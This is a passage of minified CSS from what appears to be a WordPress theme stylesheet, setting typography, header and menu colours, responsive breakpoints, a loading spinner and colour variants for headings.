.grve-title{font-size:24px;line-height:1.25em}#grve-post-title .grve-title{font-size:24px;line-height:1.25em}.grve-single-simple-title{font-size:18px;line-height:1.33em}#grve-portfolio-title .grve-title{font-size:24px;line-height:1.25em}#grve-forum-title .grve-title{font-size:24px;line-height:1.25em}.grve-product-area .product_title{font-size:24px;line-height:1.25em}#grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title{font-size:30px;line-height:1.2em}.grve-event-simple-title{font-size:24px;line-height:1.25em}#grve-event-title .grve-title,#grve-event-tax-title .grve-title{font-size:30px;line-height:1.2em}#grve-feature-section .grve-title{font-size:24px;line-height:1.1em}#grve-feature-section.grve-fullscreen .grve-title{font-size:45px;line-height:1.11em}#grve-feature-section.grve-fullscreen .grve-description{font-size:12px;line-height:1.25em}#grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description{font-size:16px;line-height:1.5em}#grve-post-title .grve-description{font-size:16px;line-height:1.5em}#grve-entry-summary .grve-short-description p{font-size:13px;line-height:1.75em}#grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description{font-size:16px;line-height:1.5em}#grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p{font-size:16px;line-height:1.5em}#grve-feature-section .grve-subheading{font-size:13px;line-height:1.88em}#grve-feature-section.grve-fullscreen .grve-subheading{font-size:13px;line-height:1.88em}#grve-feature-section .grve-description{font-size:16px;line-height:1.5em}.grve-leader-text,.grve-leader-text p,p.grve-leader-text{font-size:14px;line-height:1.67em}}a{color:#000}a:hover{color:#0652FD}.grve-container,#disqus_thread,#grve-content.grve-left-sidebar .grve-content-wrapper,#grve-content.grve-right-sidebar .grve-content-wrapper{max-width:1400px}@media only screen and (max-width:1460px){.grve-container,#disqus_thread,#grve-content.grve-left-sidebar .grve-content-wrapper,#grve-content.grve-right-sidebar .grve-content-wrapper{width:90%;max-width:1400px}}@media only screen and (min-width:960px){#grve-theme-wrapper.grve-header-side .grve-container,#grve-theme-wrapper.grve-header-side #grve-content.grve-left-sidebar .grve-content-wrapper,#grve-theme-wrapper.grve-header-side #grve-content.grve-right-sidebar .grve-content-wrapper{width:90%;max-width:1400px}}body.grve-boxed #grve-theme-wrapper{width:100%;max-width:1400px}#grve-body.grve-boxed #grve-header.grve-fixed #grve-main-header,#grve-body.grve-boxed #grve-movedo-sticky-header,#grve-body.grve-boxed .grve-anchor-menu .grve-anchor-wrapper.grve-sticky,#grve-body.grve-boxed #grve-footer.grve-fixed-footer,#grve-body.grve-boxed #grve-top-bar.grve-fixed .grve-wrapper{max-width:1400px}@media only screen and (max-width:1200px){#grve-body.grve-boxed #grve-header.grve-sticky-header #grve-main-header.grve-header-default,#grve-body.grve-boxed #grve-header.grve-sticky-header #grve-main-header #grve-bottom-header,#grve-body.grve-boxed #grve-header.grve-fixed #grve-main-header{max-width:90%}#grve-body.grve-boxed #grve-top-bar.grve-fixed .grve-wrapper{max-width:90%}}#grve-top-bar .grve-wrapper{padding-top:15px;padding-bottom:15px}#grve-top-bar .grve-wrapper,#grve-top-bar .grve-language>li>ul,#grve-top-bar .grve-top-bar-menu ul.sub-menu{background-color:#fff;color:#777}#grve-top-bar a{color:#777}#grve-top-bar a:hover{color:#0652FD}#grve-main-header{background-color:rgba(255,255,255,0)}#grve-main-header.grve-transparent,#grve-main-header.grve-light,#grve-main-header.grve-dark{background-color:transparent}#grve-main-header.grve-header-default,.grve-header-elements{border-color:rgba(0,0,0,1)}#grve-header .grve-main-menu .grve-wrapper>ul>li>a,.grve-header-element>a,.grve-header-element .grve-purchased-items{color:#63574f}.grve-safe-btn-icon{fill:#63574f}#grve-header .grve-main-menu .grve-wrapper>ul>li.grve-current>a,#grve-header .grve-main-menu .grve-wrapper>ul>li.current-menu-item>a,#grve-header .grve-main-menu .grve-wrapper>ul>li.current-menu-ancestor>a,#grve-header .grve-main-menu .grve-wrapper>ul>li:hover>a,.grve-header-element>a:hover{color:#e5b767}#grve-header .grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li.current-menu-item>a span,#grve-header .grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li.current-menu-ancestor>a span{border-color:#e5b767}#grve-header .grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li:hover>a span,#grve-header .grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li.active>a span{border-color:#56060e}#grve-header .grve-main-menu.grve-menu-type-underline .grve-wrapper>ul>li>a .grve-item:after{background-color:#e5b767}#grve-header .grve-main-menu.grve-menu-type-underline .grve-wrapper>ul>li:hover>a .grve-item:after,#grve-header .grve-main-menu.grve-menu-type-underline .grve-wrapper>ul>li.active>a .grve-item:after{background-color:#56060e}#grve-header .grve-main-menu .grve-wrapper>ul>li ul{background-color:#171a1d}#grve-header .grve-main-menu .grve-wrapper>ul>li ul li a{color:#e5b767}#grve-header .grve-main-menu .grve-wrapper>ul>li ul li a:hover,#grve-header .grve-main-menu .grve-wrapper>ul>li ul li.current-menu-item>a,#grve-header .grve-main-menu .grve-wrapper>ul li li.current-menu-ancestor>a{color:#fff;background-color:#171a1d}#grve-header .grve-main-menu .grve-wrapper>ul>li.megamenu>ul>li>a{color:#fff;background-color:transparent}#grve-header .grve-main-menu .grve-wrapper>ul>li.megamenu>ul>li:hover>a{color:#fff}#grve-header .grve-horizontal-menu ul.grve-menu li.megamenu>.sub-menu>li{border-color:#333638}#grve-header .grve-main-menu .grve-wrapper>ul>li ul li.grve-menu-type-button a{background-color:transparent}#grve-main-header,.grve-logo{height:80px}.grve-logo a{height:50px}#grve-main-menu .grve-wrapper>ul>li>a,.grve-header-element>a,.grve-no-assigned-menu{line-height:80px}.grve-logo .grve-wrapper img{padding-top:0;padding-bottom:0}#grve-theme-wrapper.grve-feature-below #grve-goto-section-wrapper{margin-bottom:80px}@media only screen and (min-width:1024px){#grve-header.grve-overlapping + .grve-page-title,#grve-header.grve-overlapping + #grve-feature-section,#grve-header.grve-overlapping + #grve-content,#grve-header.grve-overlapping + .grve-single-wrapper,#grve-header.grve-overlapping + .grve-product-area{top:-80px;margin-bottom:-80px}#grve-header.grve-overlapping:not(.grve-header-below) + .grve-page-title .grve-wrapper,#grve-header.grve-overlapping:not(.grve-header-below) + #grve-feature-section .grve-wrapper:not(.grve-map){padding-top:80px}#grve-feature-section + #grve-header.grve-overlapping{top:-80px}#grve-header{height:80px}}@media only screen and (min-width:1024px){#grve-header.grve-overlapping + #grve-content .grve-sidebar.grve-fixed-sidebar,#grve-header.grve-overlapping + .grve-single-wrapper .grve-sidebar.grve-fixed-sidebar{top:80px}}#grve-header .grve-main-menu .grve-item .label,#grve-hidden-menu .grve-item .label{background-color:#454545;color:#e5b767}#grve-main-header.grve-light #grve-main-menu .grve-wrapper>ul>li>a,#grve-main-header.grve-light .grve-header-element>a,#grve-main-header.grve-light .grve-header-element .grve-purchased-items{color:#fff;color:rgba(255,255,255,.7)}#grve-main-header.grve-light .grve-safe-btn-icon{fill:#fff}#grve-main-header.grve-light #grve-main-menu .grve-wrapper>ul>li.grve-current>a,#grve-main-header.grve-light #grve-main-menu .grve-wrapper>ul>li.current-menu-item>a,#grve-main-header.grve-light #grve-main-menu .grve-wrapper>ul>li:hover>a,#grve-main-header.grve-light #grve-main-menu .grve-wrapper>ul>li.current-menu-item>a,#grve-main-header.grve-light #grve-main-menu .grve-wrapper>ul>li.current-menu-ancestor>a,#grve-main-header.grve-light .grve-header-element>a:hover{color:#e5b767}#grve-main-header.grve-light #grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li.current-menu-item>a span,#grve-main-header.grve-light #grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li.current-menu-ancestor>a span,#grve-main-header.grve-light #grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li:hover>a span{border-color:#eef1f6}#grve-main-header.grve-light #grve-main-menu.grve-menu-type-underline .grve-wrapper>ul>li>a .grve-item:after,#grve-main-header.grve-light #grve-main-menu.grve-menu-type-underline .grve-wrapper>ul>li:hover>a .grve-item:after{background-color:#eef1f6}#grve-main-header.grve-light,#grve-main-header.grve-light .grve-header-elements,#grve-main-header.grve-header-default.grve-light,#grve-main-header.grve-light #grve-bottom-header{border-color:rgba(255,255,255,0)}#grve-main-header.grve-dark #grve-main-menu .grve-wrapper>ul>li>a,#grve-main-header.grve-dark .grve-header-element>a,#grve-main-header.grve-dark .grve-header-element .grve-purchased-items{color:#000;color:rgba(0,0,0,.5)}#grve-main-header.grve-dark .grve-safe-btn-icon{fill:#000}#grve-main-header.grve-dark #grve-main-menu .grve-wrapper>ul>li.grve-current>a,#grve-main-header.grve-dark #grve-main-menu .grve-wrapper>ul>li.current-menu-item>a,#grve-main-header.grve-dark #grve-main-menu .grve-wrapper>ul>li:hover>a,#grve-main-header.grve-dark #grve-main-menu .grve-wrapper>ul>li.current-menu-item>a,#grve-main-header.grve-dark #grve-main-menu .grve-wrapper>ul>li.current-menu-ancestor>a,#grve-main-header.grve-dark .grve-header-element>a:hover{color:#e5b767}#grve-main-header.grve-dark #grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li.current-menu-item>a span,#grve-main-header.grve-dark #grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li.current-menu-ancestor>a span,#grve-main-header.grve-dark #grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li:hover>a span{border-color:#eef1f6}#grve-main-header.grve-dark #grve-main-menu.grve-menu-type-underline .grve-wrapper>ul>li>a .grve-item:after,#grve-main-header.grve-dark #grve-main-menu.grve-menu-type-underline .grve-wrapper>ul>li:hover>a .grve-item:after{background-color:#eef1f6}#grve-main-header.grve-dark,#grve-main-header.grve-dark .grve-header-elements,#grve-main-header.grve-header-default.grve-dark,#grve-main-header.grve-dark #grve-bottom-header{border-color:rgba(0,0,0,0)}#grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky,#grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky{height:60px}#grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-logo,#grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-logo{height:60px}#grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-logo a,#grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-logo a{height:20px}#grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky #grve-main-menu .grve-wrapper>ul>li>a,#grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-header-element>a,#grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-no-assigned-menu,#grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky #grve-main-menu .grve-wrapper>ul>li>a,#grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-header-element>a,#grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-no-assigned-menu{line-height:60px}#grve-header.grve-sticky-header.grve-scroll-up #grve-main-header.grve-advanced-sticky{-webkit-transform:translateY(80px);-moz-transform:translateY(80px);-ms-transform:translateY(80px);-o-transform:translateY(80px);transform:translateY(80px)}#grve-header.grve-sticky-header #grve-main-header:not(.grve-header-logo-top),#grve-header.grve-sticky-header #grve-main-header #grve-bottom-header{background-color:rgba(16,18,21,1)}#grve-header.grve-header-logo-top.grve-sticky-header #grve-main-header{background-color:transparent}#grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper>ul>li>a,#grve-header.grve-sticky-header #grve-main-header .grve-header-element>a,#grve-header.grve-sticky-header .grve-header-element .grve-purchased-items{color:#63574f}#grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper>ul>li.grve-current>a,#grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper>ul>li.current-menu-item>a,#grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper>ul>li:hover>a,#grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper>ul>li.current-menu-item>a,#grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper>ul>li.current-menu-ancestor>a,#grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper>ul>li.active>a,#grve-header.grve-sticky-header #grve-main-header .grve-header-element>a:hover{color:#e5b767}#grve-header.grve-sticky-header #grve-main-header .grve-safe-btn-icon{fill:#e5b767}#grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li.current-menu-item>a span,#grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li.current-menu-ancestor>a span{border-color:#eef1f6}#grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li:hover>a span{border-color:#eef1f6}#grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-underline .grve-wrapper>ul>li>a .grve-item:after{background-color:#eef1f6}#grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-underline .grve-wrapper>ul>li:hover>a .grve-item:after{background-color:#eef1f6}#grve-header.grve-sticky-header #grve-main-header.grve-header-default,#grve-header.grve-sticky-header #grve-main-header .grve-header-elements{border-color:rgba(238,241,246,.3)}#grve-movedo-sticky-header,#grve-movedo-sticky-header .grve-logo,#grve-movedo-sticky-header:before{height:60px}#grve-movedo-sticky-header .grve-logo a{height:20px}#grve-movedo-sticky-header .grve-main-menu .grve-wrapper>ul>li>a,#grve-movedo-sticky-header .grve-header-element>a,#grve-movedo-sticky-header .grve-no-assigned-menu{line-height:60px}#grve-movedo-sticky-header:before,#grve-movedo-sticky-header .grve-logo,#grve-movedo-sticky-header .grve-header-element>a.grve-safe-button{background-color:rgba(16,18,21,1)}#grve-movedo-sticky-header .grve-logo,#grve-movedo-sticky-header .grve-header-element>a.grve-safe-button{min-width:60px}#grve-movedo-sticky-header .grve-main-menu .grve-wrapper>ul>li>a,#grve-movedo-sticky-header .grve-header-element>a{color:#63574f}#grve-movedo-sticky-header .grve-safe-btn-icon{fill:#e5b767}#grve-movedo-sticky-header .grve-main-menu .grve-wrapper>ul>li.grve-current>a,#grve-movedo-sticky-header .grve-main-menu .grve-wrapper>ul>li.current-menu-item>a,#grve-movedo-sticky-header .grve-main-menu .grve-wrapper>ul>li:hover>a,#grve-movedo-sticky-header .grve-main-menu .grve-wrapper>ul>li.current-menu-item>a,#grve-movedo-sticky-header .grve-main-menu .grve-wrapper>ul>li.current-menu-ancestor>a,#grve-movedo-sticky-header .grve-main-menu .grve-wrapper>ul>li.active>a,#grve-movedo-sticky-header .grve-header-element>a:hover{color:#e5b767}#grve-movedo-sticky-header .grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li:hover>a span{border-color:#eef1f6}#grve-movedo-sticky-header .grve-main-menu.grve-menu-type-underline .grve-wrapper>ul>li>a .grve-item:after{background-color:#eef1f6}#grve-movedo-sticky-header .grve-main-menu.grve-menu-type-underline .grve-wrapper>ul>li:hover>a .grve-item:after{background-color:#eef1f6}#grve-sidearea{background-color:#232323;color:#777}#grve-sidearea .widget,#grve-sidearea form,#grve-sidearea form p,#grve-sidearea form div,#grve-sidearea form span{color:#777}#grve-sidearea h1,#grve-sidearea h2,#grve-sidearea h3,#grve-sidearea h4,#grve-sidearea h5,#grve-sidearea h6,#grve-sidearea .widget .grve-widget-title{color:#fff}#grve-sidearea a{color:#777}#grve-sidearea .widget li a .grve-arrow:after,#grve-sidearea .widget li a .grve-arrow:before{color:#777}#grve-sidearea a:hover{color:#0652fd}#grve-sidearea .grve-close-btn:after,#grve-sidearea .grve-close-btn:before,#grve-sidearea .grve-close-btn span{background-color:#777}#grve-sidearea .grve-border,#grve-sidearea form,#grve-sidearea form p,#grve-sidearea form div,#grve-sidearea form span,#grve-sidearea .widget a,#grve-sidearea .widget ul,#grve-sidearea .widget li,#grve-sidearea .widget table,#grve-sidearea .widget table td,#grve-sidearea .widget table th,#grve-sidearea .widget table tr,#grve-sidearea table,#grve-sidearea tr,#grve-sidearea td,#grve-sidearea th,#grve-sidearea .widget,#grve-sidearea .widget ul,#grve-sidearea .widget li,#grve-sidearea .widget div,#grve-theme-wrapper #grve-sidearea form,#grve-theme-wrapper #grve-sidearea .wpcf7-form-control-wrap{border-color:#3e3e3e}#grve-sidearea-overlay{background-color:rgba(255,255,255,.9)}#grve-modal-overlay,.mfp-bg,#grve-loader-overflow{background-color:rgba(255,255,255,1)}.grve-page-curtain{background-color:#18252a}#grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h1,#grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h2,#grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h3,#grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h4,#grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h5,#grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h6,#grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) .grve-modal-title,.mfp-title,.mfp-counter,#grve-theme-wrapper .grve-modal-content .grve-heading-color{color:#000}#grve-theme-wrapper .grve-modal form,#grve-theme-wrapper .grve-modal form p,#grve-theme-wrapper .grve-modal form div,#grve-theme-wrapper .grve-modal form span,#grve-theme-wrapper .grve-login-modal-footer,#grve-socials-modal .grve-social li a,#grve-language-modal ul li a{color:#777;border-color:#eef1f6}#grve-safebutton-area .grve-logo{background-color:rgba(16,18,21,1);min-width:60px;height:60px}#grve-safebutton-area .grve-logo a{height:20px}#grve-safebutton-area .grve-close-button-wrapper{background-color:rgba(16,18,21,1);min-width:60px;line-height:60px}#grve-safebutton-area .grve-close-button-wrapper a{color:#63574f}#grve-safebutton-area .grve-close-button-wrapper a:hover{color:#e5b767}#grve-responsive-header #grve-main-responsive-header{background-color:rgba(232,226,217,.85)}#grve-responsive-header{height:80px}#grve-responsive-header .grve-logo{height:80px}#grve-responsive-header .grve-header-element>a{line-height:80px}#grve-responsive-header .grve-logo a{height:60px}#grve-responsive-header .grve-logo .grve-wrapper img{padding-top:0;padding-bottom:0}@media only screen and (max-width:1023px){#grve-main-header,#grve-bottom-header{display:none}#grve-main-menu,#grve-responsive-hidden-menu-wrapper{display:none}#grve-responsive-header{display:block}.grve-header-responsive-elements{display:block}#grve-logo.grve-position-center,#grve-logo.grve-position-center .grve-wrapper{position:relative;left:0}#grve-responsive-menu-wrapper{display:block}}@media only screen and (max-width:1023px){#grve-header.grve-responsive-overlapping + *{top:-80px;margin-bottom:-80px}#grve-header.grve-responsive-overlapping + #grve-page-anchor{top:0;margin-bottom:0}#grve-feature-section + #grve-header.grve-responsive-overlapping{top:-80px}#grve-header.grve-responsive-overlapping + .grve-page-title .grve-wrapper,#grve-header.grve-responsive-overlapping + #grve-feature-section .grve-wrapper{padding-top:80px}}#grve-hidden-menu{background-color:#f2efed}#grve-hidden-menu a{color:#63574f}#grve-hidden-menu:not(.grve-slide-menu) ul.grve-menu li a .grve-arrow:after,#grve-hidden-menu:not(.grve-slide-menu) ul.grve-menu li a .grve-arrow:before{background-color:#63574f}#grve-hidden-menu ul.grve-menu li.open>a .grve-arrow:after,#grve-hidden-menu ul.grve-menu li.open>a .grve-arrow:before{background-color:#56060e}#grve-theme-wrapper .grve-header-responsive-elements form,#grve-theme-wrapper .grve-header-responsive-elements form p,#grve-theme-wrapper .grve-header-responsive-elements form div,#grve-theme-wrapper .grve-header-responsive-elements form span{color:#63574f}#grve-hidden-menu a:hover,#grve-hidden-menu ul.grve-menu>li.current-menu-item>a,#grve-hidden-menu ul.grve-menu>li.current-menu-ancestor>a,#grve-hidden-menu ul.grve-menu li.current-menu-item>a,#grve-hidden-menu ul.grve-menu li.open>a{color:#56060e}#grve-hidden-menu .grve-close-btn{color:#56060e}#grve-hidden-menu ul.grve-menu li a,#grve-theme-wrapper .grve-header-responsive-elements form,#grve-theme-wrapper .grve-header-responsive-elements form p,#grve-theme-wrapper .grve-header-responsive-elements form div,#grve-theme-wrapper .grve-header-responsive-elements form span{border-color:#e8ddd0}#grve-hidden-menu-overlay{background-color:rgba(232,226,217,.9)}#grve-responsive-header .grve-header-element>a,#grve-responsive-header .grve-header-element .grve-purchased-items{color:#56060e}#grve-responsive-header .grve-header-element>a:hover{color:#fff}#grve-responsive-header .grve-safe-btn-icon{fill:#56060e}#grve-responsive-header .grve-safe-btn-icon:hover{fill:#fff}.grve-spinner{display:inline-block;position:absolute!important;top:50%;left:50%;margin-top:-1.50em;margin-left:-1.50em;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.grve-isotope .grve-spinner{top:50px}.grve-spinner:not(.custom){font-size:14px;border-top:.20em solid rgba(127,127,127,.3);border-right:.20em solid rgba(127,127,127,.3);border-bottom:.20em solid rgba(127,127,127,.3);border-left:.20em solid;-webkit-animation:spinnerAnim 1.1s infinite linear;animation:spinnerAnim 1.1s infinite linear}.grve-spinner:not(.custom){border-left-color:#e5b767}.grve-spinner:not(.custom),.grve-spinner:not(.custom):after{border-radius:50%;width:3em;height:3em}@-webkit-keyframes spinnerAnim{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinnerAnim{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#grve-theme-wrapper .grve-box-item.grve-bg-white{color:#000;color:rgba(0,0,0,.3);background-color:#fff;-webkit-box-shadow:0 0 50px 0 rgba(0,0,0,.25);-moz-box-shadow:0 0 50px 0 rgba(0,0,0,.25);box-shadow:0 0 50px 0 rgba(0,0,0,.25)}#grve-theme-wrapper .grve-box-item.grve-bg-black{color:#fff;color:rgba(255,255,255,.6);background-color:#000;-webkit-box-shadow:0 0 50px 0 rgba(0,0,0,.25);-moz-box-shadow:0 0 50px 0 rgba(0,0,0,.25);box-shadow:0 0 50px 0 rgba(0,0,0,.25)}#grve-theme-wrapper .grve-box-item.grve-bg-white .grve-heading-color{color:#000}#grve-theme-wrapper .grve-box-item.grve-bg-black .grve-heading-color{color:#fff}::-moz-selection{color:#fff;background:#e5b767}::selection{color:#fff;background:#e5b767}h1,h2,h3,h4,h5,h6,.grve-h1,.grve-h2,.grve-h3,.grve-h4,.grve-h5,.grve-h6,.grve-heading-color,.grve-heading-hover-color:hover,p.grve-dropcap:first-letter,h3#reply-title:hover{color:#000}.grve-headings-primary-1 h1,.grve-headings-primary-1 h2,.grve-headings-primary-1 h3,.grve-headings-primary-1 h4,.grve-headings-primary-1 h5,.grve-headings-primary-1 h6,.grve-headings-primary-1 .grve-heading-color,.wpb_column.grve-headings-primary-1 h1,.wpb_column.grve-headings-primary-1 h2,.wpb_column.grve-headings-primary-1 h3,.wpb_column.grve-headings-primary-1 h4,.wpb_column.grve-headings-primary-1 h5,.wpb_column.grve-headings-primary-1 h6,.wpb_column.grve-headings-primary-1 .grve-heading-color,.grve-blog ul.grve-post-meta a:hover{color:#e5b767}.grve-headings-primary-2 h1,.grve-headings-primary-2 h2,.grve-headings-primary-2 h3,.grve-headings-primary-2 h4,.grve-headings-primary-2 h5,.grve-headings-primary-2 h6,.grve-headings-primary-2 .grve-heading-color,.wpb_column.grve-headings-primary-2 h1,.wpb_column.grve-headings-primary-2 h2,.wpb_column.grve-headings-primary-2 h3,.wpb_column.grve-headings-primary-2 h4,.wpb_column.grve-headings-primary-2 h5,.wpb_column.grve-headings-primary-2 h6,.wpb_column.grve-headings-primary-2 .grve-heading-color{color:#56060e}.grve-headings-primary-3 h1,.grve-headings-primary-3 h2,.grve-headings-primary-3 h3,.grve-headings-primary-3 h4,.grve-headings-primary-3 h5,.grve-headings-primary-3 h6,.grve-headings-primary-3 .grve-heading-color,.wpb_column.grve-headings-primary-3 h1,.wpb_column.grve-headings-primary-3 h2,.wpb_column.grve-headings-primary-3 h3,.wpb_column.grve-headings-primary-3 h4,.wpb_column.grve-headings-primary-3 h5,.wpb_column.grve-headings-primary-3 h6,.wpb_column.grve-headings-primary-3 .grve-heading-color{color:#63574f}.grve-headings-primary-4 h1,.grve-headings-primary-4 h2,.grve-headings-primary-4 h3,.grve-headings-primary-4 h4,.grve-headings-primary-4 h5,.grve-headings-primary-4 h6,.grve-headings-primary-4 .grve-heading-color,.wpb_column.grve-headings-primary-4 h1,.wpb_column.grve-headings-primary-4 h2,.wpb_column.grve-headings-primary-4 h3,.wpb_column.grve-headings-primary-4 h4,.wpb_column.grve-headings-primary-4 h5,.wpb_column.grve-headings-primary-4 h6,.wpb_column.grve-headings-primary-4 .grve-heading-color{color:#5F597E}.grve-headings-primary-5 h1,.grve-headings-primary-5 h2,.grve-headings-primary-5 h3,.grve-headings-primary-5 h4,.grve-headings-primary-5 h5,.grve-headings-primary-5 h6,.grve-headings-primary-5 .grve-heading-color,.wpb_column.grve-headings-primary-5 h1,.wpb_column.grve-headings-primary-5 h2,.wpb_column.grve-headings-primary-5 h3,.wpb_column.grve-headings-primary-5 h4,.wpb_column.grve-headings-primary-5 h5,.wpb_column.grve-headings-primary-5 h6,.wpb_column.grve-headings-primary-5 .grve-heading-color{color:#d6ccad}.grve-headings-primary-6 h1,.grve-headings-primary-6 h2,.grve-headings-primary-6 h3,.grve-headings-primary-6 h4,.grve-headings-primary-6 h5,.grve-headings-primary-6 h6,.grve-headings-primary-6 .grve-heading-color,.wpb_column.grve-headings-primary-6 h1,.wpb_column.grve-headings-primary-6 h2,.wpb_column.grve-headings-primary-6 h3,.wpb_column.grve-headings-primary-6 h4,.wpb_column.grve-headings-primary-6 h5,.wpb_column.grve-headings-primary-6 h6,.wpb_column.grve-headings-primary-6 .grve-heading-color{color:#db5111}.grve-headings-dark h1,.grve-headings-dark h2,.grve-headings-dark h3,.grve-headings-dark h4,.grve-headings-dark h5,.grve-headings-dark h6,.grve-headings-dark .grve-heading-color,.wpb_column.grve-headings-dark h1,.wpb_column.grve-headings-dark h2,.wpb_column.grve-headings-dark h3,.wpb_column.grve-headings-dark h4,.wpb_column.grve-headings-dark h5,.wpb_column.grve-headings-dark h6,.wpb_column.grve-headings-dark .grve-heading-color{color:#000}.grve-headings-light h1,.grve-headings-light h2,.grve-headings-light h3,.grve-headings-light h4,.grve-headings-light h5,.grve-headings-light h6,.grve-headings-light .grve-heading-color,.wpb_column.grve-headings-light h1,.wpb_column.grve-headings-light h2,.wpb_column.grve-headings-light h3,.wpb_column.grve-headings-light h4,.wpb_column.grve-headings-light h5,.wpb_column.grve-headings-light h6,.wpb_column.grve-headings-light .grve-heading-color{color:#fff}.grve-headings-green h1,.grve-headings-green h2,.grve-headings-green h3,.grve-headings-green h4,.grve-headings-green h5,.grve-headings-green h6,.grve-headings-green .grve-heading-color,.wpb_column.grve-headings-green h1,.wpb_column.grve-headings-green h2,.wpb_column.grve-headings-green h3,.wpb_column.grve-headings-green h4,.wpb_column.grve-headings-green h5,.wpb_column.grve-headings-green h6,.wpb_column.grve-headings-green .grve-heading-color{color:#6ECA09}.grve-headings-red h1,.grve-headings-red h2,.grve-headings-red h3,.grve-headings-red h4,.grve-headings-red h5,.grve-headings-red h6,.grve-headings-red .grve-heading-color,.wpb_column.grve-headings-red h1,.wpb_column.grve-headings-red h2,.wpb_column.grve-headings-red h3,.wpb_column.grve-headings-red h4,.wpb_column.grve-headings-red h5,.wpb_column.grve-headings-red h6,.wpb_column.grve-headings-red .grve-heading-color{color:#D0021B}.grve-headings-orange h1,.grve-headings-orange h2,.grve-headings-orange h3,.grve-headings-orange h4,.grve-headings-orange h5,.grve-headings-orange h6,.grve-headings-orange .grve-heading-color,.wpb_column.grve-headings-orange h1,.wpb_column.grve-headings-orange h2,.wpb_column.grve-headings-orange h3,.wpb_column.grve-headings-orange h4,.wpb_column.grve-headings-orange h5,.wpb_column.grve-headings-orange h6,.wpb_column.grve-headings-orange .grve-heading-color{color:#FAB901}.grve-headings-aqua h1,.grve-headings-aqua h2,.grve-headings-aqua h3,.grve-headings-aqua h4,.grve-headings-aqua h5,.grve-headings-aqua h6,.grve-headings-aqua .grve-heading-color,.wpb_column.grve-headings-aqua h1,.wpb_column.grve-headings-aqua h2,.wpb_column.grve-headings-aqua h3,.wpb_column.grve-headings-aqua h4,.wpb_column.grve-headings-aqua h5,.wpb_column.grve-headings-aqua h6,.wpb_column.grve-headings-aqua .grve-heading-color{color:#28d2dc}.grve-headings-blue h1,.grve-headings-blue h2,.grve-headings-blue h3,.grve-headings-blue h4,.grve-headings-blue h5,.grve-headings-blue h6,.grve-headings-blue .grve-heading-color,.wpb_column.grve-headings-blue h1,.wpb_column.grve-headings-blue h2,.wpb_column.grve-headings-blue h3,.wpb_column.grve-headings-blue h4,.wpb_column.grve-headings-blue h5,.wpb_column.grve-headings-blue h6,.wpb_column.grve-headings-blue .grve-heading-color{color:#15c7ff}.grve-headings-purple h1,.grve-headings-purple h2,.grve-headings-purple h3,.grve-headings-purple h4,.grve-headings-purple h5,.grve-headings-purple h6,.grve-headings-purple .grve-heading-color,.wpb_column.grve-headings-purple h1,.wpb_column.grve-headings-purple h2,.wpb_column.grve-headings-purple h3,.wpb_column.grve-headings-purple h4,.wpb_column.grve-headings-purple h5,.wpb_column.grve-headings-purple h6,.wpb_column.grve-headings-purple .grve-heading-color{color:#7639e2}.grve-headings-grey h1,.grve-headings-grey h2,.grve-headings-grey h3,.grve-headings-grey h4,.grve-headings-grey h5,.grve-headings-grey h6,.grve-headings-grey .grve-heading-color,.wpb_column.grve-headings-grey h1,.wpb_column.grve-headings-grey h2,.wpb_column.grve-headings-grey h3,.wpb_column.grve-headings-grey 